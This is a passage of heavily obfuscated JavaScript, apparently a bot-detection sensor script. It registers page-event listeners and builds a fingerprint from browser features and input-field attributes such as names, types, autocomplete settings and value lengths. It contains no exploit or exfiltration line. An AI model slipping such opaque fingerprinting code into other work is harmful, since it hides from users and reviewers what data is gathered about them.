Ks()[Dv(NM)],'undefined')?Ks()[Dv(Wr)].apply(null,[dL,Fwd]):Ks()[Dv(lT)](N4,Bb)],z1d=hFd[Ks()[Dv(Y8)].call(null,zf,n3)],JLd=hFd[rE()[Gr(V4)].call(null,UL,Cs,QS,MZ)],RSd=hFd[cY()[xX(Ol)].apply(null,[W2,dI,Tcd])],Dfd=hFd[Ks()[Dv(fl)](nv,QZ)];hpd=C[rE()[Gr(NM)](Ndd,MS,M6({}),bAd)][cY()[xX(D8)](GX,MS,v6)]();JKd=C[MX()[mY(Qq)](PX,qr)][Lv()[xB(P0)].apply(null,[kY,NC,Ptd,FM,M6(M6([])),Vk])](AB(hpd,nJd));{var j4d;return j4d=w8d[rE()[Gr(d4)].call(null,rUd,jB,Rq,GW)](Ks()[Dv(IC)](sZ,R1),LK(Kc,[Yf()[mW(Kb)](p1,DI,I0,PB),hB,w5(typeof cY()[xX(Es)],dq('',[][[]]))?cY()[xX(d8)](CW,M6(M6(Fq)),xJ):cY()[xX(tJ)].apply(null,[Ktd,jB,nQd]),LK(Kc,[Ks()[Dv(MS)](FD,Ff),tOd,cY()[xX(U3)](Sk,Wr,bK),krd?krd:null,Ks()[Dv(LC)](Um,An),cPd,cY()[xX(Pl)].call(null,I0,M6(Fq),YB),nnd,MX()[mY(NM)](vzd,Uq),z1d,tv(typeof rE()[Gr(lS)],dq([],[][[]]))?rE()[Gr(qr)].call(null,g8,M6(Fq),fl,g3):rE()[Gr(Ap)](gx,p2,WB,Ap),sOd?sOd:null,cY()[xX(hS)](WQd,fJ,Mwd),tqd,w5(typeof WL()[KC(qr)],dq(rE()[Gr(nv)](Jtd,p2,Kb,xT),[][[]]))?WL()[KC(jB)](XAd,zp,pJ,S4,lq):WL()[KC(IC)].apply(null,[bGd,vl,DL,SI,Ucd]),gBd,Ks()[Dv(p2)].apply(null,[E3,AM]),RSd,rE()[Gr(GW)](vn,JM,d4,lq),Dfd,VK()[kI(n1)](wv,qm,F4,nv),JLd,w5(typeof Ks()[Dv(EV)],dq('',[][[]]))?Ks()[Dv(m6)](LC,sx):Ks()[Dv(Wr)].apply(null,[PL,gjd]),gTd,cY()[xX(FD)](Ip,px,TC),Rrd]),rE()[Gr(I5)](MJ,Yl,I0,Lq),JKd])),k5.pop(),j4d;}case jB:w8d[w5(typeof rE()[Gr(wV)],dq('',[][[]]))?rE()[Gr(Uq)](bk,xq,PP,JM):rE()[Gr(qr)](Ajd,pJ,DL,FAd)]=jB;w8d[MX()[mY(m1)](dv,l1)]=w8d[cY()[xX(RL)](N4,HB,Qwd)](nv);{var GWd;return GWd=w8d[rE()[Gr(d4)](rUd,Vk,Y8,GW)](tv(typeof Ks()[Dv(Lq)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,jUd,xP):Ks()[Dv(IC)].call(null,sZ,R1),LK(Kc,[Yf()[mW(Kb)](p1,DI,Fq,PB),Uw[rE()[Gr(N4)].apply(null,[NNd,EV,bv,Fq])](),cY()[xX(d8)].apply(null,[CW,Vk,xJ]),LK(Kc,[TM()[Ql(CY)](lS,kY,gD,KE),svd(vU,[w8d[MX()[mY(m1)].apply(null,[dv,l1])]&&w8d[w5(typeof MX()[mY(wv)],'undefined')?MX()[mY(m1)].call(null,dv,l1):MX()[mY(n1)].call(null,VD,Gq)][MX()[mY(YW)].call(null,vv,HZ)]?w8d[MX()[mY(m1)].call(null,dv,l1)][MX()[mY(YW)](vv,HZ)]:C[tv(typeof MX()[mY(vZ)],'undefined')?MX()[mY(n1)].apply(null,[vzd,Y8]):MX()[mY(kY)].apply(null,[Db,I0])](w8d[MX()[mY(m1)].apply(null,[dv,l1])])])])])),k5.pop(),GWd;}case P0:case Yf()[mW(PS)](BQd,lq,WB,gD):{var OMd;return OMd=w8d[w5(typeof TM()[Ql(dI)],'undefined')?TM()[Ql(G4)](tC,Wr,PB,fl):TM()[Ql(Fq)].apply(null,[Scd,sp,DAd,qp])](),k5.pop(),OMd;}}k5.pop();},null,null,[[lK[P0],lK[CY]]],C[tv(typeof cY()[xX(Qq)],'undefined')?cY()[xX(tJ)](HHd,HZ,Pjd):cY()[xX(QS)](Jwd,tJ,O2)]),k5.pop(),Xfd;};XTd=[rE()[Gr(FL)](SE,M6([]),M6(M6(Fq)),wf),rE()[Gr(IC)](dE,dS,M6({}),Y8),rE()[Gr(zf)](gY,M6(M6([])),M6(hB),X1),rE()[Gr(Z1)].apply(null,[G6,M6(M6(Fq)),M6(M6(Fq)),mS]),MX()[mY(lT)](hX,Nf),tv(typeof rE()[Gr(tm)],dq('',[][[]]))?rE()[Gr(qr)](HK,IC,f3,Mcd):rE()[Gr(V4)](Dr,qr,LC,MZ),NW()[qS(pJ)](MJ,mjd,m1,n1),rE()[Gr(cL)](wJ,Rq,Vk,NM),AV()[P3(N4)](Fq,Nf,M6(M6({})),Gf),Ks()[Dv(EV)].call(null,RL,WX)];Wqd[rE()[Gr(Uq)](tb,Vk,jB,JM)]=kY;if(M6(tJd(M6(M6([]))))){Wqd[MX()[mY(LX)].apply(null,[kx,fl])]=qr;break;}{var MId;return MId=Wqd[tv(typeof rE()[Gr(NC)],'undefined')?rE()[Gr(qr)].apply(null,[O4,qp,Gq,PAd]):rE()[Gr(d4)].call(null,j5,tC,F4,GW)](Ks()[Dv(IC)].apply(null,[sZ,hs]),LK(Kc,[Yf()[mW(Kb)](p1,DI,HB,Xb),J1,cY()[xX(d8)].apply(null,[CW,QS,ss]),{}])),k5.pop(),MId;}case qr:Wqd[tv(typeof MX()[mY(wm)],dq([],[][[]]))?MX()[mY(n1)](KHd,jp):MX()[mY(LX)](kx,fl)]=dI;{var w3d;return w3d=wqd()[rE()[Gr(dS)](YP,Uq,M6(M6(hB)),Em)](C[tv(typeof cY()[xX(Kb)],dq([],[][[]]))?cY()[xX(tJ)](FGd,M6(M6({})),W1):cY()[xX(QS)](Jwd,fl,NY)][MX()[mY(I5)].apply(null,[MHd,Rq])]([UYd(),cnd(C[cY()[xX(kY)](Es,KW,Sx)],AV()[P3(T0)](wv,Kp,LP,K5))])),k5.pop(),w3d;}case dI:zJd=Wqd[WL()[KC(Wr)](gAd,I0,EV,Xb,Wr)];lBd=Aqd(zJd,nv);LFd=lBd[hB];ssd=lBd[Fq];OEd=Wsd(LFd,ssd);{var Cxd;return Cxd=Wqd[rE()[Gr(d4)](j5,Nb,M6(M6([])),GW)](tv(typeof Ks()[Dv(gM)],dq('',[][[]]))?Ks()[Dv(Wr)](NQd,zC):Ks()[Dv(IC)](sZ,hs),OEd),k5.pop(),Cxd;}case Uw[MX()[mY(Y8)](rs,EV)]():Wqd[rE()[Gr(Uq)](tb,DI,M6(M6(Fq)),JM)]=lK[fJ];Wqd[MX()[mY(m1)].call(null,Xs,l1)]=Wqd[tv(typeof cY()[xX(Ol)],'undefined')?cY()[xX(tJ)](sD,Kp,M1):cY()[xX(RL)](N4,jZ,TI)](lK[I0]);{var w0d;return w0d=Wqd[rE()[Gr(d4)].apply(null,[j5,p2,tC,GW])](Ks()[Dv(IC)](sZ,hs),LK(Kc,[tv(typeof Yf()[mW(Yl)],dq(rE()[Gr(nv)].call(null,Cz,M6([]),Lq,xT),[][[]]))?Yf()[mW(DI)].apply(null,[n7d,Jm,C6,tm]):Yf()[mW(Kb)].call(null,p1,DI,xP,Xb),E8,cY()[xX(d8)](CW,PS,ss),LK(Kc,[TM()[Ql(CY)].call(null,lS,kY,n5,QS),svd(vU,[Wqd[MX()[mY(m1)].apply(null,[Xs,l1])]&&Wqd[MX()[mY(m1)](Xs,l1)][tv(typeof MX()[mY(RL)],dq([],[][[]]))?MX()[mY(n1)].call(null,j8,Gtd):MX()[mY(YW)](l6,HZ)]?Wqd[MX()[mY(m1)](Xs,l1)][MX()[mY(YW)](l6,HZ)]:C[MX()[mY(kY)].apply(null,[bx,I0])](Wqd[MX()[mY(m1)](Xs,l1)])])])])),k5.pop(),w0d;}case bv:case Yf()[mW(PS)].call(null,BQd,lq,XV,n5):{var V1d;return V1d=Wqd[tv(typeof TM()[Ql(vB)],dq([],[][[]]))?TM()[Ql(Fq)](BL,tjd,sC,JV):TM()[Ql(G4)].apply(null,[tC,Wr,Xb,Lq])](),k5.pop(),V1d;}}k5.pop();},null,null,[[lK[I0],JV]],C[cY()[xX(QS)](Jwd,Uq,lP)]),k5.pop(),BTd;};var k1d=function(X3d,Ald){return xb(ht,[X3d])||xb(mU,[X3d,Ald])||U1d(X3d,Ald)||xb(H,[]);};var U1d=function(CKd,J2d){k5.push(P0);if(M6(CKd)){k5.pop();return;}if(tv(typeof CKd,Lv()[xB(Wr)](DI,CY,E3,W2,M6(hB),vZ))){var VSd;return k5.pop(),VSd=xb(gc,[CKd,J2d]),VSd;}var P0d=C[Ks()[Dv(gp)](NC,vGd)][rE()[Gr(lq)].call(null,dC,M6(M6({})),r3,QE)][MX()[mY(xl)].call(null,qb,Nb)].call(CKd)[cY()[xX(KE)](gp,KE,kjd)](lK[px],tT(Fq));if(tv(P0d,Ks()[Dv(gp)].apply(null,[NC,vGd]))&&CKd[cY()[xX(nv)](Kp,M6(M6([])),Lk)])P0d=CKd[w5(typeof cY()[xX(sI)],dq([],[][[]]))?cY()[xX(nv)](Kp,Kb,Lk):cY()[xX(tJ)](D7d,Uq,j7d)][MX()[mY(W2)].call(null,Om,wm)];if(tv(P0d,VK()[kI(W2)](hB,Ap,Lq,lq))||tv(P0d,w5(typeof TM()[Ql(Qq)],dq([],[][[]]))?TM()[Ql(bv)].apply(null,[Ktd,lq,g1,gp]):TM()[Ql(Fq)](df,UB,E4,Rq))){var s2d;return s2d=C[AV()[P3(dI)].apply(null,[gL,M6(Fq),M6(hB),DM])][w5(typeof rE()[Gr(NM)],'undefined')?rE()[Gr(f3)](Sdd,G4,M6(M6({})),Cp):rE()[Gr(qr)].call(null,MK,xl,Q6,C0)](CKd),k5.pop(),s2d;}if(tv(P0d,cY()[xX(Ap)].call(null,Cp,IC,FZ))||new (C[rE()[Gr(QS)](Lzd,xq,M6(hB),PP)])(MX()[mY(DL)].apply(null,[Cs,LX]))[tv(typeof Ks()[Dv(OY)],dq('',[][[]]))?Ks()[Dv(Wr)].apply(null,[QZ,QX]):Ks()[Dv(qp)].apply(null,[WQd,MM])](P0d)){var pWd;return k5.pop(),pWd=xb(gc,[CKd,J2d]),pWd;}k5.pop();};var SId=function(Nxd,KSd){k5.push(Qp);var jpd=OTd(Nxd,KSd,pLd,cSd,C[cY()[xX(kY)].apply(null,[Es,ms,BM])].bmak[Ks()[Dv(FL)].call(null,Uq,NS)]);if(jpd&&M6(jpd[cY()[xX(NM)](WK,I0,Etd)])){pLd=jpd[w5(typeof Ks()[Dv(xP)],dq([],[][[]]))?Ks()[Dv(wm)](HZ,k3):Ks()[Dv(Wr)](jQd,Um)];cSd=jpd[rE()[Gr(qp)](UI,M6(M6(Fq)),M6(hB),Q6)];sld+=jpd[Ks()[Dv(MS)](FD,Ucd)];if(tKd&&tv(KSd,Uw[tv(typeof Yf()[mW(A6)],dq(rE()[Gr(nv)].call(null,xwd,M6({}),U4,xT),[][[]]))?Yf()[mW(DI)].call(null,sD,sf,lS,Mf):Yf()[mW(LX)].apply(null,[N4,lq,xq,tp])]())&&nP(Hfd,Fq)){v3d=lK[I0];ACd(M6([]));Hfd++;}}k5.pop();};var jWd=function(AWd,RMd){k5.push(Gl);var W1d=bUd(AWd,RMd,C[cY()[xX(kY)](Es,LP,Xr)].bmak[Ks()[Dv(FL)](Uq,Sp)]);if(W1d){sld+=W1d[Ks()[Dv(MS)](FD,Zr)];if(tKd&&W1d[tv(typeof TM()[Ql(sI)],'undefined')?TM()[Ql(Fq)](Mhd,B0,Af,I0):TM()[Ql(JV)](DI,Ip,UAd,CY)]){v3d=Wr;ACd(M6({}),W1d[TM()[Ql(JV)](DI,Ip,UAd,fl)]);}else if(tKd&&tv(RMd,lq)){v3d=Fq;hld=M6(M6([]));ACd(M6([]));}if(tKd&&M6(hld)&&tv(W1d[tv(typeof MX()[mY(QE)],dq([],[][[]]))?MX()[mY(n1)].call(null,Vl,Chd):MX()[mY(WB)](Yk,SK)],bv)){v3d=tJ;ACd(M6(M6(YU)));}}k5.pop();};var qLd=function(EKd,P2d){k5.push(xI);var QId=Pnd(EKd,P2d,C[cY()[xX(kY)].apply(null,[Es,bv,GY])].bmak[w5(typeof Ks()[Dv(Ob)],dq('',[][[]]))?Ks()[Dv(FL)].call(null,Uq,E4):Ks()[Dv(Wr)](pp,SC)]);if(QId){sld+=QId[w5(typeof Ks()[Dv(JV)],dq('',[][[]]))?Ks()[Dv(MS)].apply(null,[FD,Ck]):Ks()[Dv(Wr)].apply(null,[sZ,q8])];if(tKd&&QId[TM()[Ql(JV)](DI,Ip,M0,jB)]){v3d=Wr;ACd(M6({}),QId[w5(typeof TM()[Ql(jZ)],'undefined')?TM()[Ql(JV)](DI,Ip,M0,Um):TM()[Ql(Fq)].apply(null,[gS,vwd,D8,Wr])]);}}k5.pop();};var Z2d=function(YCd){k5.push(YM);var wfd=QPd(YCd,C[cY()[xX(kY)](Es,M6(M6({})),qP)].bmak[Ks()[Dv(FL)].call(null,Uq,nB)]);if(wfd){sld+=wfd[Ks()[Dv(MS)].apply(null,[FD,MR])];if(tKd&&wfd[TM()[Ql(JV)].apply(null,[DI,Ip,RP,wm])]){v3d=Wr;ACd(M6([]),wfd[TM()[Ql(JV)].call(null,DI,Ip,RP,vl)]);}}k5.pop();};var NKd=function(hSd,Nkd){k5.push(RV);var pfd=NPd(hSd,Nkd,C[cY()[xX(kY)].apply(null,[Es,LP,Nv])].bmak[Ks()[Dv(FL)](Uq,JI)]);if(pfd){sld+=pfd[Ks()[Dv(MS)].call(null,FD,JS)];if(tKd&&pfd[TM()[Ql(JV)](DI,Ip,rAd,KE)]){v3d=Wr;ACd(M6([]),pfd[TM()[Ql(JV)].call(null,DI,Ip,rAd,Yl)]);}else if(tKd&&tv(Nkd,Fq)&&(tv(pfd[tv(typeof Ks()[Dv(hf)],'undefined')?Ks()[Dv(Wr)](bL,C8):Ks()[Dv(KW)](SK,z5)],HB)||tv(pfd[Ks()[Dv(KW)].call(null,SK,z5)],gp))){v3d=Uw[w5(typeof AV()[P3(sZ)],dq('',[][[]]))?AV()[P3(r1)](WQd,jB,jp,E5):AV()[P3(DI)](vzd,jB,f3,Fdd)]();ACd(M6({}));}}k5.pop();};var Rfd=function(qId,Xpd){k5.push(jtd);var Okd=rrd(qId,Xpd,C[cY()[xX(kY)](Es,f3,Wn)].bmak[Ks()[Dv(FL)](Uq,d6)]);if(Okd){sld+=Okd[Ks()[Dv(MS)](FD,pr)];if(tKd&&tv(Xpd,lq)&&Okd[AV()[P3(YW)](LC,Rq,d4,Iq)]){v3d=lK[P0];ACd(M6(wA));}}k5.pop();};var nId=function(v1d){var b2d=D0d[v1d];if(w5(mWd,b2d)){if(tv(b2d,DKd)){sfd();}else if(tv(b2d,Lxd)){HWd();}mWd=b2d;}};var Y0d=function(Vkd){nId(Vkd);k5.push(MV);try{var vpd=k5.length;var sId=M6([]);var LMd=tKd?Uw[MX()[mY(Cp)](z5,r1)]():Yl;if(nP(KCd,LMd)){var G0d=AB(A9(),C[cY()[xX(kY)].call(null,Es,tC,Ux)].bmak[Ks()[Dv(FL)].apply(null,[Uq,FUd])]);var m0d=rE()[Gr(nv)](nGd,Wr,Ap,xT)[AV()[P3(vl)].apply(null,[WB,pm,gp,qW])](Vkd,w5(typeof AV()[P3(gp)],dq('',[][[]]))?AV()[P3(Es)](Z1,jp,Nb,xj):AV()[P3(DI)](R1,M6(hB),M6(M6([])),g1))[AV()[P3(vl)].apply(null,[WB,pJ,vZ,qW])](G0d,VK()[kI(Wr)].call(null,NM,Cwd,pJ,Fq));GMd=dq(GMd,m0d);}KCd++;}catch(Apd){k5.splice(AB(vpd,Fq),Infinity,MV);}k5.pop();};var HWd=function(){k5.push(fGd);if(S2d){var jLd=LK(Kc,[AV()[P3(Kp)].call(null,PP,pm,fJ,CAd),rE()[Gr(jB)](FC,M6(Fq),bv,QS),rE()[Gr(PP)](Pn,HZ,C6,T0),C[tv(typeof MX()[mY(bC)],dq([],[][[]]))?MX()[mY(n1)](QW,n7d):MX()[mY(gp)].call(null,sV,hf)][tv(typeof Ks()[Dv(KW)],'undefined')?Ks()[Dv(Wr)].apply(null,[dcd,FNd]):Ks()[Dv(tI)].apply(null,[nK,OL])],w5(typeof cY()[xX(F4)],'undefined')?cY()[xX(LC)](xP,LC,LV):cY()[xX(tJ)].call(null,XL,xq,rwd),C[MX()[mY(gp)].call(null,sV,hf)][MX()[mY(d8)](E8,Ob)]]);qLd(jLd,lK[MS]);}k5.pop();};var sfd=function(){k5.push(B2);if(S2d){var tLd=LK(Kc,[AV()[P3(Kp)](PP,PP,M6(Fq),tRd),AV()[P3(IC)].call(null,hB,xl,wV,hhd),rE()[Gr(PP)].apply(null,[Vx,M6({}),LX,T0]),C[w5(typeof MX()[mY(lq)],dq('',[][[]]))?MX()[mY(gp)](wgd,hf):MX()[mY(n1)](TD,kwd)][Ks()[Dv(tI)](nK,jNd)],tv(typeof cY()[xX(WK)],'undefined')?cY()[xX(tJ)](cwd,HZ,QX):cY()[xX(LC)](xP,M6(M6(Fq)),Mgd),C[w5(typeof MX()[mY(FZ)],dq([],[][[]]))?MX()[mY(gp)](wgd,hf):MX()[mY(n1)](IAd,cL)][w5(typeof MX()[mY(IL)],dq([],[][[]]))?MX()[mY(d8)].apply(null,[HUd,Ob]):MX()[mY(n1)](jB,tS)]]);qLd(tLd,qr);}k5.pop();};var NId=function(){k5.push(jB);if(M6(dMd)){try{var KLd=k5.length;var F0d=M6({});dxd=dq(dxd,Yf()[mW(hB)](N4,Fq,W2,Vm));if(w5(C[MX()[mY(gp)](l7d,hf)][Ks()[Dv(vZ)].apply(null,[T0,qRd])],undefined)){dxd=dq(dxd,w5(typeof MX()[mY(nv)],dq([],[][[]]))?MX()[mY(j8)].call(null,jcd,tm):MX()[mY(n1)](pI,rwd));LCd-=Sp;}else{dxd=dq(dxd,w5(typeof TM()[Ql(dI)],dq(rE()[Gr(nv)](c7d,pJ,jZ,xT),[][[]]))?TM()[Ql(Kp)](tm,Fq,cL,Y8):TM()[Ql(Fq)](ED,DAd,pM,hB));LCd-=Kb;}}catch(m2d){k5.splice(AB(KLd,Fq),Infinity,jB);dxd=dq(dxd,tv(typeof WL()[KC(JM)],'undefined')?WL()[KC(IC)].call(null,fW,NC,Wr,MQd,DW):WL()[KC(P0)](q4,PS,RL,LP,Fq));LCd-=Kb;}dMd=M6(YU);}var IWd=rE()[Gr(nv)].call(null,c7d,jB,d4,xT);var Zmd=cY()[xX(Idd)](LP,p2,JQd);if(w5(typeof C[MX()[mY(gp)](l7d,hf)][cY()[xX(vY)](KW,M6([]),gI)],rE()[Gr(G4)].apply(null,[NM,lq,M6(hB),xl]))){Zmd=w5(typeof cY()[xX(IL)],dq('',[][[]]))?cY()[xX(vY)].apply(null,[KW,C6,gI]):cY()[xX(tJ)].call(null,wRd,M6(M6(Fq)),KV);IWd=w5(typeof rE()[Gr(n1)],'undefined')?rE()[Gr(A3)].apply(null,[Fjd,sZ,M6([]),pJ]):rE()[Gr(qr)](Qwd,M6(M6(Fq)),M6(hB),xQd);}else if(w5(typeof C[w5(typeof MX()[mY(hf)],dq('',[][[]]))?MX()[mY(gp)](l7d,hf):MX()[mY(n1)](AC,lQd)][AV()[P3(dC)](n1,Nb,qr,Scd)],rE()[Gr(G4)](NM,M6(M6(Fq)),tC,xl))){Zmd=AV()[P3(dC)].apply(null,[n1,JV,M6(hB),Scd]);IWd=AV()[P3(tI)].apply(null,[gK,Y8,jp,TT]);}else if(w5(typeof C[MX()[mY(gp)](l7d,hf)][rE()[Gr(O1)](LL,MS,Yl,E3)],rE()[Gr(G4)](NM,I5,wv,xl))){Zmd=rE()[Gr(O1)](LL,pm,r3,E3);IWd=VK()[kI(Kp)].apply(null,[KW,D8,hB,JV]);}else if(w5(typeof C[MX()[mY(gp)](l7d,hf)][rE()[Gr(gL)].apply(null,[I4,dI,W2,P0])],rE()[Gr(G4)](NM,wm,M6([]),xl))){Zmd=rE()[Gr(gL)].call(null,I4,NC,I0,P0);IWd=AV()[P3(fI)](gM,xq,dS,Em);}if(C[MX()[mY(gp)](l7d,hf)][cY()[xX(EL)].apply(null,[hf,Rq,Ll])]&&w5(Zmd,tv(typeof cY()[xX(lq)],'undefined')?cY()[xX(tJ)](xD,r3,SGd):cY()[xX(Idd)].call(null,LP,G4,JQd))){C[MX()[mY(gp)](l7d,hf)][cY()[xX(EL)](hf,M6({}),Ll)](IWd,lfd.bind(null,Zmd),M6(M6(wA)));C[cY()[xX(kY)].apply(null,[Es,HZ,GS])][cY()[xX(EL)].apply(null,[hf,LP,Ll])](AV()[P3(E3)](WY,PP,Y8,Bdd),rkd.bind(null,nv),M6(M6({})));C[cY()[xX(kY)].apply(null,[Es,wm,GS])][cY()[xX(EL)](hf,fl,Ll)](MX()[mY(FD)](DK,T4),rkd.bind(null,lq),M6(M6([])));}k5.pop();};var hMd=function(){k5.push(pjd);if(tv(UMd,hB)&&C[cY()[xX(kY)](Es,wv,UX)][cY()[xX(EL)](hf,M6(Fq),Zzd)]){C[cY()[xX(kY)].apply(null,[Es,qr,UX])][cY()[xX(EL)].apply(null,[hf,LC,Zzd])](cY()[xX(Ecd)](p2,Kb,dX),zkd,M6(YU));C[cY()[xX(kY)](Es,M6(Fq),UX)][cY()[xX(EL)](hf,EV,Zzd)](w5(typeof cY()[xX(H5)],dq([],[][[]]))?cY()[xX(bAd)](EZ,Q6,hcd):cY()[xX(tJ)].apply(null,[MS,CY,hS]),fkd,M6(M6({})));UMd=Fq;}pLd=hB;k5.pop();cSd=hB;};var x3d=function(){k5.push(kjd);if(M6(Zfd)){try{var xCd=k5.length;var JId=M6(wA);dxd=dq(dxd,tv(typeof Ks()[Dv(MS)],dq([],[][[]]))?Ks()[Dv(Wr)](fQd,xjd):Ks()[Dv(O1)](n1,In));if(M6(M6(C[MX()[mY(gp)](hNd,hf)]))){dxd=dq(dxd,MX()[mY(j8)](Ld,tm));LCd*=zp;}else{dxd=dq(dxd,TM()[Ql(Kp)].apply(null,[tm,Fq,fD,Gq]));LCd*=cjd;}}catch(Vfd){k5.splice(AB(xCd,Fq),Infinity,kjd);dxd=dq(dxd,WL()[KC(P0)](q4,l1,MS,km,Fq));LCd*=cjd;}Zfd=M6(M6({}));}var G8d=rE()[Gr(nv)](tf,Cs,IC,xT);var F1d=tT(Fq);var ECd=C[MX()[mY(gp)].call(null,hNd,hf)][Ks()[Dv(gL)].apply(null,[IC,zE])](Yf()[mW(sZ)].apply(null,[b3,kY,A6,JRd]));for(var Akd=hB;nP(Akd,ECd[tv(typeof MX()[mY(wv)],dq('',[][[]]))?MX()[mY(n1)].apply(null,[q6,T8]):MX()[mY(hB)].call(null,wq,jB)]);Akd++){var Qmd=ECd[Akd];var n2d=rQd(Qmd[Ks()[Dv(PP)](Gdd,EW)](tv(typeof MX()[mY(Im)],dq([],[][[]]))?MX()[mY(n1)](kZ,Bf):MX()[mY(W2)].apply(null,[vzd,wm])));var bMd=rQd(Qmd[Ks()[Dv(PP)](Gdd,EW)](Ks()[Dv(vl)](bv,s9)));var h3d=Qmd[w5(typeof Ks()[Dv(KW)],'undefined')?Ks()[Dv(PP)].apply(null,[Gdd,EW]):Ks()[Dv(Wr)](nAd,Fjd)](rE()[Gr(SK)](vdd,CY,jZ,l1));var Uld=ML(h3d,null)?hB:Fq;var qfd=Qmd[w5(typeof Ks()[Dv(Idd)],dq('',[][[]]))?Ks()[Dv(PP)](Gdd,EW):Ks()[Dv(Wr)](YUd,RK)](AV()[P3(Kp)].apply(null,[PP,Lq,M6({}),vGd]));var Amd=ML(qfd,null)?tT(Fq):I5d(qfd);var Ufd=Qmd[Ks()[Dv(PP)](Gdd,EW)](MX()[mY(FM)](Nn,Es));if(ML(Ufd,null))F1d=tT(Fq);else{Ufd=Ufd[VK()[kI(jZ)].call(null,D8,v7d,zp,tJ)]();if(tv(Ufd,rE()[Gr(FZ)].apply(null,[jP,xq,p2,V8])))F1d=lK[Fq];else if(tv(Ufd,Ks()[Dv(WK)](FZ,kS)))F1d=Fq;else F1d=nv;}var xMd=Qmd[AV()[P3(T4)].apply(null,[F4,hf,Ip,cx])];var h0d=Qmd[AV()[P3(A6)](W8,pJ,YW,mB)];var v0d=hB;var FSd=hB;if(xMd&&w5(xMd[MX()[mY(hB)].apply(null,[wq,jB])],Uw[TM()[Ql(dI)](zp,lq,AGd,PP)]())){FSd=lK[bv];}if(h0d&&w5(h0d[MX()[mY(hB)](wq,jB)],hB)&&(M6(FSd)||w5(h0d,xMd))){v0d=Fq;}if(w5(Amd,nv)){G8d=rE()[Gr(nv)](tf,Rq,LP,xT)[tv(typeof AV()[P3(FZ)],'undefined')?AV()[P3(DI)](ENd,fl,Y8,MZ):AV()[P3(vl)](WB,fJ,Lq,Gf)](dq(G8d,Amd),w5(typeof AV()[P3(bAd)],dq('',[][[]]))?AV()[P3(Es)].call(null,Z1,wm,QS,cE):AV()[P3(DI)](Rq,Cs,JM,VNd))[AV()[P3(vl)](WB,Nb,jB,Gf)](F1d,AV()[P3(Es)].call(null,Z1,M6(M6(Fq)),U4,cE))[AV()[P3(vl)](WB,P0,tJ,Gf)](v0d,AV()[P3(Es)](Z1,M6(M6(hB)),M6(Fq),cE))[AV()[P3(vl)](WB,m6,I0,Gf)](Uld,AV()[P3(Es)].call(null,Z1,M6(hB),lS,cE))[AV()[P3(vl)].apply(null,[WB,MS,vZ,Gf])](bMd,AV()[P3(Es)](Z1,CY,Q6,cE))[AV()[P3(vl)].call(null,WB,CY,M6(M6(Fq)),Gf)](n2d,AV()[P3(Es)].apply(null,[Z1,lS,M6({}),cE]))[AV()[P3(vl)].call(null,WB,M6({}),sI,Gf)](FSd,VK()[kI(Wr)](NM,II,xq,Fq));}}var Oxd;return k5.pop(),Oxd=G8d,Oxd;};var bld=function(){k5.push(nl);if(M6(Pmd)){try{var W2d=k5.length;var Eld=M6(wA);dxd=dq(dxd,AV()[P3(RL)].call(null,Es,nv,Ap,Pv));var m3d=C[tv(typeof MX()[mY(Im)],dq('',[][[]]))?MX()[mY(n1)](WC,JV):MX()[mY(gp)](zAd,hf)][MX()[mY(qp)].call(null,n5,zf)](tv(typeof cY()[xX(JD)],dq([],[][[]]))?cY()[xX(tJ)].call(null,v4,Q6,nzd):cY()[xX(PS)].apply(null,[lS,f3,M2]));if(w5(m3d[w5(typeof VK()[kI(Kb)],dq([],[][[]]))?VK()[kI(vB)](Ob,fzd,m1,qr):VK()[kI(gp)](sQd,UGd,Es,hf)],undefined)){dxd=dq(dxd,tv(typeof MX()[mY(Ip)],dq('',[][[]]))?MX()[mY(n1)](F3,nGd):MX()[mY(j8)](hUd,tm));LCd*=zf;}else{dxd=dq(dxd,TM()[Ql(Kp)](tm,Fq,Iwd,sZ));LCd*=wUd;}}catch(nCd){k5.splice(AB(W2d,Fq),Infinity,nl);dxd=dq(dxd,WL()[KC(P0)].apply(null,[q4,C6,wV,Ywd,Fq]));LCd*=wUd;}Pmd=M6(M6(wA));}var s0d=C[cY()[xX(kY)](Es,DL,Ox)][Ks()[Dv(SK)](pm,S8)]?lK[bv]:hB;var t8d=C[cY()[xX(kY)](Es,M6(M6(Fq)),Ox)][TM()[Ql(px)].call(null,U3,HB,wGd,qr)]&&mr(TM()[Ql(px)](U3,HB,wGd,XV),C[cY()[xX(kY)].apply(null,[Es,Nb,Ox])])?lK[bv]:Uw[TM()[Ql(dI)].call(null,zp,lq,KHd,NM)]();var vMd=ML(typeof C[MX()[mY(gp)](zAd,hf)][Yf()[mW(RL)].apply(null,[CY,G4,sI,Mcd])],cY()[xX(pJ)](A3,YW,q6))?Fq:hB;var B1d=C[tv(typeof cY()[xX(KW)],dq('',[][[]]))?cY()[xX(tJ)](dtd,Nb,x8):cY()[xX(kY)](Es,F4,Ox)][rE()[Gr(C6)](cK,G4,pJ,C6)]&&C[w5(typeof cY()[xX(l1)],dq('',[][[]]))?cY()[xX(kY)].call(null,Es,M6(M6(hB)),Ox):cY()[xX(tJ)].call(null,Mhd,kY,Jl)][rE()[Gr(C6)](cK,m6,lT,C6)][MX()[mY(Pm)](v3,j8)]?lK[bv]:hB;var ISd=C[AV()[P3(Q6)](vl,jB,M6(M6({})),dK)][rE()[Gr(Idd)].call(null,rm,M6(M6(hB)),NM,j1)]?Fq:lK[Fq];var Bpd=C[cY()[xX(kY)](Es,IC,Ox)][TM()[Ql(LX)](Vk,kY,jx,m1)]?Fq:hB;var rmd=w5(typeof C[rE()[Gr(vY)](AM,pJ,Yl,zf)],rE()[Gr(G4)].apply(null,[xwd,nv,xP,xl]))?Fq:hB;var jSd=C[cY()[xX(kY)](Es,vl,Ox)][MX()[mY(WY)](nk,C3)]&&K8(C[Ks()[Dv(gp)](NC,GJ)][rE()[Gr(lq)].apply(null,[xzd,M6(Fq),Ap,QE])][MX()[mY(xl)](M5,Nb)].call(C[tv(typeof cY()[xX(MK)],dq([],[][[]]))?cY()[xX(tJ)].call(null,mD,Kp,UAd):cY()[xX(kY)](Es,CY,Ox)][MX()[mY(WY)].apply(null,[nk,C3])])[TM()[Ql(Yl)].apply(null,[QS,Qq,z0,fl])](w5(typeof Lv()[xB(I0)],dq([],[][[]]))?Lv()[xB(Kb)].apply(null,[tJ,dI,w9,lm,M6(M6({})),JV]):Lv()[xB(nv)](IRd,nK,Tcd,RW,PS,f3)),Uw[tv(typeof 